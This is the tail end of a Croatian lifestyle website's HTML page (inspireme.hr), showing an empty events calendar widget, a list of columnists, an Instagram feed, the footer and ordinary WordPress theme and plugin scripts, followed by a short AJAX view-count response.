			</div><p id='evcal_cur' class='evo_month_title'> Siječanj, 2026</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="yes" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L1" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-show_limit_redir="0" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" data-members_only="no" data-ux_val="0" data-show_limit_ajax="no" data-show_limit_paged="1" data-hide_mult_occur="no" data-show_repeats="no" ></div><div class='clear'></div></div><a class='evo_sort_btn'>Filtriraj događaje</a><div class='eventon_sorting_section' style='display:none'><div class='eventon_filter_line '><div class='eventon_filter evo_sortOpt evo_sortList_event_type' data-filter_field='event_type' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Vrsta događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='edukacija ' data-filter_val='41' data-filter_slug='edukacija'>Edukacija</p><p class='festival ' data-filter_val='191' data-filter_slug='festival'>Festival</p><p class='konferencija ' data-filter_val='40' data-filter_slug='konferencija'>Konferencija</p><p class='networking-event ' data-filter_val='192' data-filter_slug='networking-event'>Networking event</p><p class='radionice ' data-filter_val='42' data-filter_slug='radionice'>Radionice</p><p class='sajam ' data-filter_val='43' data-filter_slug='sajam'>Sajam</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_3' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_4' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_5' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter evo_sortOpt evo_sortList_event_location' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Lokacija događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='buzet ' data-filter_val='1073' data-filter_slug='buzet'>Buzet</p><p class='cakovec ' data-filter_val='157' data-filter_slug='cakovec'>Čakovec</p><p class='delnice ' data-filter_val='223' data-filter_slug='delnice'>Delnice</p><p class='dubrovnik ' data-filter_val='139' data-filter_slug='dubrovnik'>Dubrovnik</p><p class='labin ' data-filter_val='470' data-filter_slug='labin'>Labin</p><p class='medulin ' data-filter_val='293' data-filter_slug='medulin'>Medulin</p><p class='novalja ' data-filter_val='240' data-filter_slug='novalja'>Novalja</p><p class='omis ' data-filter_val='236' data-filter_slug='omis'>Omiš</p><p class='osijek ' data-filter_val='128' data-filter_slug='osijek'>Osijek</p><p class='pazin ' data-filter_val='158' data-filter_slug='pazin'>Pazin</p><p class='porec ' data-filter_val='105' data-filter_slug='porec'>Poreč</p><p class='pula ' data-filter_val='36' data-filter_slug='pula'>Pula</p><p class='rijeka ' data-filter_val='102' data-filter_slug='rijeka'>Rijeka</p><p class='rovinj ' data-filter_val='104' data-filter_slug='rovinj'>Rovinj</p><p class='sibenik ' data-filter_val='135' data-filter_slug='sibenik'>Šibenik</p><p class='split ' data-filter_val='106' data-filter_slug='split'>Split</p><p class='supetar ' data-filter_val='472' data-filter_slug='supetar'>Supetar</p><p class='svetvincenat ' data-filter_val='1054' data-filter_slug='svetvincenat'>Svetvinčenat</p><p class='tisno ' data-filter_val='234' data-filter_slug='tisno'>Tisno</p><p class='tuheljske-toplice ' data-filter_val='502' data-filter_slug='tuheljske-toplice'>Tuheljske Toplice</p><p class='zadar ' data-filter_val='169' data-filter_slug='zadar'>Zadar</p><p class='zagreb ' data-filter_val='39' data-filter_slug='zagreb'>Zagreb</p><p class='zrce ' data-filter_val='194' data-filter_slug='zrce'>Zrće</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list'><div class='eventon_list_event'><p class='no_events' >Nema događaja</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
	
			
						</div><!-- .ajde_evcal_calendar-->

			</div></aside><div class="td_block_wrap td_block_authors td_block_widget td_uid_17_696bf24932ff8_rand td_top_authors td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_17_696bf24932ff8" ><h4 class="td-block-title"><span>Kolumnisti</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/markol/"><img alt='' src='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/markol/">Marko Lončar</a></div><span class="td-author-post-count">4 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/alis/"><img alt='' src='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/alis/">Alis Marić</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/igorc/"><img alt='' src='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/igorc/">Igor Čerenšek</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/marijam/"><img alt='' src='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/marijam/">Marija Mažar</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/ingrid/"><img alt='' src='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/ingrid/">Ingrid Divković</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/medo/"><img alt='' src='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/medo/">Adnan Mehmedović Medo</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/morena/"><img alt='' src='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/morena/">Morena Milevoj</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/dejann/"><img alt='' src='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/dejann/">Dejan Nemčić</a></div><span class="td-author-post-count">0 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Pratite nas na Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/inspiremehr" target="_blank">@inspiremehr</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_18_696bf24936a41_rand td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_18_696bf24936a41" ><div class="td-block-title-wrap"></div><div id=td_uid_18_696bf24936a41 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                    <div class="td-instagram-main td-images-on-row-6">
                                        <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9XU1A2pIxn" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87216379_610633529493602_553002544930415162_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=N0FS_v2hnGwAX-1_iMo&edm=ABfd0MgBAAAA&ccb=7-4&oh=19f8d03a2577a123da58906576b4e22f&oe=61581F9A&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9JgWWMp0V3" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88169157_194764538278040_3181099222146078531_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=KuW5vyl3YlgAX_nsRPs&edm=ABfd0MgBAAAA&ccb=7-4&oh=41068a5cbb22644c9abf7c8dc9a3fcc4&oe=61566F04&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9Cz0vhpWQr" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84148887_228755948282918_7919910047066088780_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=iqqWefcTvDYAX-Hrk9D&edm=ABfd0MgBAAAA&ccb=7-4&oh=ca4a0a41ce90bb6406e5caa740300c8d&oe=615684B2&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B80zkA7puoo" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84998273_687545578444508_629059413464909200_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=njaVcGT4bbYAX8S0Kzv&edm=ABfd0MgBAAAA&ccb=7-4&oh=36214a101e8c46ce5e9fb32f3d2c05de&oe=61579D38&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8oAQg_phhX" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84285164_197802567945478_2034994431977082407_n.jpg?_nc_ht=scontent-frx5-1.cdninstagram.com&_nc_cat=110&_nc_ohc=7h2_coBQKakAX_WE2QQ&edm=ABfd0MgBAAAA&ccb=7-4&oh=8a1f6c99df951bb8258361414831aef7&oe=6157CEBD&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8hV4PppEhp" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84636626_182189153117359_5119100882384822869_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=7YGMWTBpVkQAX_G-U4a&edm=ABfd0MgBAAAA&ccb=7-4&oh=4336f92e890ec733bea4e7ac6ed7914d&oe=615812A9&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Inspire Me | <a href="https://www.inspireme.hr/zastita-privatnosti/" style="color: #fff;">Zaštita privatnosti</a> | <a href="https://www.inspireme.hr/kolacici/" style="color: #fff;">Kolačići</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696bf24938381
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.rt-reading-time{
    font-weight: bold;
    margin-bottom: 25px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full{
    background-color: #000;
}
.td-header-wrap .td-drop-down-search .btn:hover{
    background-color: #77326d;
}
.td-header-sp-top-widget .td-drop-down-search .entry-title a{
    color: #111;
}
.td-post-content .td_box_left{
    width: 100%;
}
.td-post-content .td_pull_quote p{
    font-size: 20px;
}
.white-p .td-excerpt{
    color: #fff;
}
.white-p .td-post-category{
    color: #61be6e !important;
}
.white-p .td-post-category:hover{
    color: #fff !important;
    background-color: transparent !important;
}
</style>

<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='https://www.inspireme.hr/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.6' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.6' id='evo_mobile-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.6' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","postnonce":"e282a58e00"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.6' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0' id='evcal_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.6.6' id='eventon_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0' id='eventon_init_gmaps-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[8035]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.inspireme.hr/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.inspireme.hr/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696bf249386b0">.lp-ert{
    font-weight: bold;
}</textarea>
						<div id="td_live_css_uid_1_696bf249386b0" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696bf249386b0');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696bf249386b0");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3
body_size: -210
content:
{"8035":24}